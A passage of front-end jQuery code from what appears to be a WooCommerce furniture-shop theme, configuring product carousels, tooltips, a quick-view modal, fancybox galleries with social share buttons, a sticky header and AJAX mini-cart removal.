					tabClass = 'first';
					tabLinkClass = 'active';
					
					tabWidget.addClass('active');
					
					//first tab carousel
					roadtabCarousel('#wpb_content_element-'+tabCount+' .shop-products', 5, 4, 3, 2, 1);
				} else {
					tabWidget.addClass('heightzero');
				}
				if(tabCount == tabTotal) {
					tabClass = 'last';
				}
				
				tabTitle.append('<li class="'+tabClass+'"><a class="tab-link '+tabLinkClass+'" href="#" rel="wpb_content_element-'+tabCount+'">'+widgetTitle+'</a></li>');
				
				tabCount++;
				
				//tab click
				jQuery('.home-tabs .tab-link').each(function(){
					jQuery(this).on('click', function(event){
						event.preventDefault();
						var tabRel = jQuery(this).attr('rel');
						
						jQuery('.home-tabs .tab-link').removeClass('active');
						jQuery(this).addClass('active');
						
						jQuery('.home-tabs .product-tabs.active').fadeOut(300, function(){
							jQuery('.home-tabs .product-tabs').addClass('heightzero');
							jQuery('#'+tabRel).removeClass('heightzero');
							jQuery(this).fadeIn(300);
						});
						jQuery('.home-tabs .product-tabs').removeClass('active');
						jQuery('#'+tabRel).addClass('active');
						
						//make carousel
						roadtabCarousel('#'+tabRel+' .shop-products', 5, 4, 3, 2, 1);
					});
				});
			});
		}, 1000 );

		 
		
		//Products carousel  
		jQuery('.products-carousel .shop-products').each(function(){ 
			var owljt = jQuery(this).owlCarousel({   
			    items: 4, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false, 
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
			owljt = jQuery(this).data('owlCarousel');
			owljt.jumpTo(2); 
		}); 

		//Products carousel2 
		jQuery('.products-carousel2 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 2, 
			    itemsDesktop : [1199,2],
			    itemsDesktopSmall : [991,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel3
		jQuery('.products-carousel3 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel4
		jQuery('.products-carousel5 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel6
		jQuery('.products-carousel6 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 6, 
			    itemsDesktop : [1500,5],
			    itemsDesktopSmall : [1200,4],
			    itemsTablet: [991,3],
			    itemsTabletSmall: [767,2],
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});   

		//Products carousel1  
		jQuery('.products-carousel1 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 1, 
			    itemsDesktop : [1199,1],
			    itemsDesktopSmall : [991,1],
			    itemsTablet: [768,1],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		 

		//Latest posts carousel 
		jQuery('.latest-posts .posts-carousel').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [992,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: [600,2],
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation: true,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    }
			});
		}); 
		 

		jQuery('.testimonials-container .testimonials-list').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 1, 
			    itemsDesktop : [1199,1],
			    itemsDesktopSmall : [992,1],
			    itemsTablet: [768,1],
			    itemsTabletSmall: [600,1],
			    itemsMobile : [479,1], 
			    addClassActive: true, 
			    navigation : false,
			    autoPlay: furnilife_testiscroll,
			    slideSpeed: furnilife_testianimate,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    	this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active'); 
			    }
			});
		});

		jQuery('.testimonials-container2 .testimonials-list').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [992,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: [600,1],
			    itemsMobile : [479,1], 
			    addClassActive: true, 
			    navigation : true,
			    autoPlay: furnilife_testiscroll,
			    slideSpeed: furnilife_testianimate,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    	this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active'); 
			    }
			});
		});
		
		//Cross-sells Products carousel
		jQuery('.cross-sells .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 4, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		
		//Image zoom
		jQuery('.zoom_in_marker').on('click', function(){
			jQuery.fancybox({
				href: jQuery('.woocommerce-main-image').attr('href'),
				openEffect: 'elastic',
				closeEffect: 'elastic'
			});
		});
		
		//Upsells Products carousel
		jQuery('.upsells .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		
		//Related Products carousel
		jQuery('.related .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Category view mode
		jQuery('.view-mode').each(function(){
			jQuery(this).find('.grid').on('click', function(event){
				event.preventDefault();
				
				jQuery('.view-mode').find('.grid').addClass('active');
				jQuery('.view-mode').find('.list').removeClass('active');
				
				jQuery('#archive-product .shop-products').removeClass('list-view');
				jQuery('#archive-product .shop-products').addClass('grid-view');
				
				jQuery('#archive-product .list-col4').removeClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').removeClass('col-xs-12 col-sm-8');
			});
			jQuery(this).find('.list').on('click', function(event){
				event.preventDefault();
			
				jQuery('.view-mode').find('.list').addClass('active');
				jQuery('.view-mode').find('.grid').removeClass('active');
				
				jQuery('#archive-product .shop-products').addClass('list-view');
				jQuery('#archive-product .shop-products').removeClass('grid-view');
				
				jQuery('#archive-product .list-col4').addClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').addClass('col-xs-12 col-sm-8');
			});
		});
		
		//Tooltip
		jQuery('.yith-wcwl-add-to-wishlist a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		var compareText = jQuery('.single-product-info .compare').html();
		jQuery('.single-product-info .compare').html('<span class="comparetip">'+compareText+'</span>');
		jQuery('.comparetip').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.compare-button a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.add_to_cart_inline a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.quickviewbtn .quickview').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.sharefriend a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.social-icons a').each(function(){
			furnilifetip(jQuery(this), 'title');
		});
		
		//Quickview
		jQuery('.product-wrapper').each(function(){
			
			jQuery(this).on('mouseover click', function(){
				jQuery(this).addClass('hover');
			});
			jQuery(this).on('mouseleave', function(){
				jQuery(this).removeClass('hover');
			});
		});
			//Add quick view box
		jQuery('body').append('<div class="quickview-wrapper"><span class="qvbtn qvprev"><i class="fa fa-caret-left"></i></span><span class="qvbtn qvnext"><i class="fa fa-caret-right"></i></span><div class="quick-modal"><span class="qvloading"></span><span class="closeqv"><i class="fa fa-times"></i></span><div id="quickview-content"></div><div class="clearfix"></div></div></div>');
			
			//quick view id array
			var arrIdx = 0;
			var quickviewArr = Array();
			var nextArrID = 0;
			var prevArrID = 0;
			
		//show quick view
		jQuery('.quickview').each(function(){
			var quickviewLink = jQuery(this);
			var productID = quickviewLink.attr('data-quick-id');
			
			if(quickviewArr.indexOf(productID) == -1){
				quickviewArr[arrIdx] = productID;
				arrIdx++;
			}
			quickviewLink.on('click', function(event){
				event.preventDefault();
				
				prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
				nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
				
				jQuery('.qvprev').attr('data-quick-id', prevArrID);
				jQuery('.qvnext').attr('data-quick-id', nextArrID);
				
				showQuickView(productID, quickviewArr);
			});
		});
		jQuery('.qvprev').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		jQuery('.qvnext').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		
		jQuery('.closeqv').on('click', function(){
			hideQuickView();
		});
		
		//Fancy box
		jQuery(".fancybox").fancybox({
			openEffect: 'elastic',
			closeEffect: 'fade',
			beforeShow: function () {
				if (this.title) {
					// New line
					this.title += '<div class="fancybox-social">';
					
					// Add tweet button
					this.title += '<a href="https://twitter.com/share" class="twitter-share-button" data-count="none" data-url="' + this.href + '">Tweet</a> ';
					
					// Add FaceBook like button
					this.title += '<iframe src="//www.facebook.com/plugins/like.php?href=' + this.href + '&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:110px; height:23px;" allowTransparency="true"></iframe></div>';
				}
			},
			afterShow: function() {
				// Render tweet button
				twttr.widgets.load();
			},
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				}
			}
		});
		
		//Fancy box for single project
		jQuery(".prfancybox").fancybox({
			openEffect: 'fade',
			closeEffect: 'elastic',
			nextEffect: 'fade',
			prevEffect: 'fade',
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				},
				buttons	: {},
				thumbs	: {
					width	: 100,
					height	: 100
				}
			}
		});
		
		//Counter up
		jQuery('.counter-number span').counterUp({
			delay: 10,
			time: 1000
		});
		
		//Go to top
		jQuery('#back-top').on('click', function(){
			jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		});
		
		//Vertical menu on home 6
		jQuery('.collapse-menu .menu li.menu-item-has-children > a').each(function(){
			jQuery(this).after('<i class="fa fa-chevron-right"></i>');
		});
		jQuery('.collapse-menu .menu li.menu-item-has-children > .fa').each(function(){
			
			jQuery(this).on('click', function(){
				var element = jQuery(this).parent('li');
		
				if (element.hasClass('open')) {
					element.removeClass('open');
					element.find('li').removeClass('open');
					element.find('ul').slideUp();
				} else {
					element.addClass('open');
					element.children('ul').slideDown();
					element.siblings('li').children('ul').slideUp();
					element.siblings('li').removeClass('open');
					element.siblings('li').find('li').removeClass('open');
					element.siblings('li').find('ul').slideUp();
				}
			});
		});
		//end - vertical menu on home 6
		
		//Landing tabs
		jQuery('.landing-link a').each(function(){
			var menulinkID = jQuery(this).attr('href');
			
			if(jQuery(menulinkID).length > 0){
				var targetOffset = jQuery(menulinkID).offset().top;
			
				jQuery(this).on('click', function(event){
					event.preventDefault();
					
					jQuery("html, body").animate({ scrollTop: targetOffset }, "slow");
				});
			}
		});
		//Sticky header
			//add a space for header
		if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
			var headerSpaceH = jQuery('.header-sticky').height();
			jQuery('.header-sticky').after('<div class="headerSpace" style="height: '+headerSpaceH+'px;"></div>');
		}
	});
	
	// Scroll
	var currentP = 0;
	var stickyOffset = 0;
	if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
		stickyOffset = jQuery('.header-sticky').offset().top;
		stickyOffset += jQuery('.header-sticky').outerHeight();
	}
	jQuery(window).scroll(function(){
		var headerH = jQuery('.header-container').height();
		var scrollP = jQuery(window).scrollTop();
		
		if(jQuery(window).width() > 1024){
			if(scrollP != currentP){
				//Back to top
				if(scrollP >= headerH){
					jQuery('#back-top').addClass('show');
				} else {
					jQuery('#back-top').removeClass('show');
				}
				//Sticky header
				if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
					
					if(scrollP >= stickyOffset){
						jQuery('#back-top').addClass('show');
						jQuery('.header-sticky').addClass('ontop');
						jQuery('.headerSpace').addClass('show');
						jQuery('.logo-scroll').show();
						jQuery('.hide-scroll').hide();
					} else {
						jQuery('#back-top').removeClass('show');
						jQuery('.header-sticky').removeClass('ontop show');
						jQuery('.headerSpace').removeClass('show');
						jQuery('.hide-scroll').show();
						jQuery('.logo-scroll').hide();
					}
					if(scrollP >= (stickyOffset+20)){
						jQuery('.header-sticky').addClass('show');
					}
				}
				currentP = jQuery(window).scrollTop();
			}
		}
	});
	
	jQuery(window).resize(function(){
		
		window.setTimeout(function(){
			//Re-calculate heights
			oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
			realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
			realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
			
			if(jQuery('.morecate').css('display')!='none'){
				jQuery('.categories-menu').css('height', oldCateMenuH);
			} else {
				jQuery('.categories-menu').css('height', realCateMenuH);
			}
		}, 300);
	});
	
	jQuery(window).load(function(){
		//Projects filter with shuffle.js
		jQuery('.list_projects #projects_list').shuffle( { itemSelector: '.project' });
		
		jQuery('.filter-options .btn').on('click', function() {
			
			var filterBtn = jQuery(this),
				isActive = filterBtn.hasClass( 'active' ),
				group = isActive ? 'all' : filterBtn.data('group');
			// Hide current label, show current label in title
			if ( !isActive ) {
				jQuery('.filter-options .active').removeClass('active');
			}
			filterBtn.toggleClass('active');
			// Filter elements
			jQuery('.list_projects #projects_list').shuffle( 'shuffle', group );
		});
	});
})(jQuery);
"use strict";
function RoadgetParameterByName(name, string) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(string);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}
//Product tabs carousel
function roadtabCarousel(element, itemnumbers1, itemnumbers2, itemnumbers3, itemnumbers4, itemnumbers5) {
	//jQuery(element).unslick();
	var furnilife_postcols = jQuery(element).attr('data-col');
	jQuery(element).owlCarousel({   
	    items: itemnumbers1,  
	    itemsDesktop : [1200,itemnumbers2],
	    itemsDesktopSmall : [992,itemnumbers3],
	    itemsTablet: [767,itemnumbers4],
	    itemsTabletSmall: false,
	    itemsMobile : [479,itemnumbers5], 
	    navigation: true,
	    addClassActive: true, 
		afterAction: function(el){
	       	this.$owlItems.removeClass('last-active');
	        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
	    }
	});
	 
}
//remove item from mini cart by ajax
function roadMiniCartRemove(url, itemid) {
	jQuery('.mini_cart_content').addClass('loading');
	jQuery('.cart-form').addClass('loading');
	
	jQuery.get( url, function(data,status){
		if(status=='success'){
			//update mini cart info
			jQuery.post(
				ajaxurl,
				{
					'action': 'get_cartinfo'
				}, 
				function(response){
					var cartinfo = response.split("|");
					var itemAmount = cartinfo[0];
					var cartTotal = cartinfo[1];
					var orderTotal = cartinfo[2];
					
					jQuery('.cart-quantity').html(itemAmount);
					jQuery('.cart-total .amount').html(cartTotal);
					jQuery('.total .amount').html(cartTotal);
					
					jQuery('.cart-subtotal .amount').html(cartTotal);
					jQuery('.order-total .amount').html(orderTotal);
				}
			);
			//remove item line from mini cart & cart page
			jQuery('#mcitem-' + itemid).animate({'height': '0', 'margin-bottom': '0', 'padding-bottom': '0', 'padding-top': '0'});
			setTimeout(function(){
				jQuery('#mcitem-' + itemid).remove();
				jQuery('#lcitem-' + itemid).remove();
				//set new height
				var mCartHeight = jQuery('.mini_cart_inner').outerHeight();
				jQuery('.mini_cart_content').animate({'height': mCartHeight});
			}, 1000);
			
			jQuery('.mini_cart_content').removeClass('loading');
			jQuery('.cart-form').removeClass('loading');
		}
	});
}
function furnilifetip(element, content) {
	if(content=='html'){
		var tipText = element.html();
	} else {
		var tipText = element.attr('title');
	}
	element.on('mouseover', function(){
		if(jQuery('.furnilifetip').length == 0) {
			element.before('<span class="furnilifetip" style="display: none;">'+tipText+'</span>');
			
			var tipWidth = jQuery('.furnilifetip').outerWidth();
			var tipPush = -(tipWidth/2 - element.outerWidth()/2);
			jQuery('.furnilifetip').css('margin-left', tipPush);
			jQuery('.furnilifetip').fadeIn();
		}
	});
	element.on('mouseleave', function(){
		jQuery('.furnilifetip').fadeOut();
		jQuery('.furnilifetip').remove();
	});
}
function showQuickView(productID, quickviewArr){
	//jQuery('#quickview-content').html(''); /*clear content*/
	
	//change id for next/prev buttons
	prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
	nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
	
	jQuery('.qvprev').attr('data-quick-id', prevArrID);
	jQuery('.qvnext').attr('data-quick-id', nextArrID);
	jQuery('body').addClass('quickview');
	
	window.setTimeout(function(){
		jQuery('.quickview-wrapper').addClass('open');
		jQuery('.qvloading').fadeIn();
		
		jQuery.post(
			ajaxurl, 
			{
				'action': 'product_quickview',
				'data':   productID
			}, 
			function(response){
				jQuery('#quickview-content').html(response);
				
				jQuery('.qvloading').fadeOut();
				/*variable product form*/
				jQuery( '.variations_form' ).wc_variation_form();
				jQuery( '.variations_form .variations select' ).change();
				
				/*thumbnails carousel*/
				jQuery('.quick-thumbnails')
				jQuery('.quick-thumbnails').slick({
					slidesToScroll: 1,
					slidesToShow: 4,
					arrows: false,
					dots: true
				});
				/*thumbnail click*/
				jQuery('.quick-thumbnails a').each(function(){
					var quickThumb = jQuery(this);
					var quickImgSrc = quickThumb.attr('href');
					
					quickThumb.on('click', function(event){
						event.preventDefault();
						
						jQuery('.main-image').find('img').attr('src', quickImgSrc);
					});
				});
				/*review link click*/
				
				jQuery('.woocommerce-review-link').on('click', function(event){
					event.preventDefault();
					var reviewLink = jQuery('.see-all').attr('href');
					
					window.location.href = reviewLink + '#reviews';
				});
			}
		);
	}, 300);
}
function hideQuickView(){
	jQuery('.quickview-wrapper').removeClass('open');
			
	window.setTimeout(function(){
		jQuery('body').removeClass('quickview');
	}, 500);
}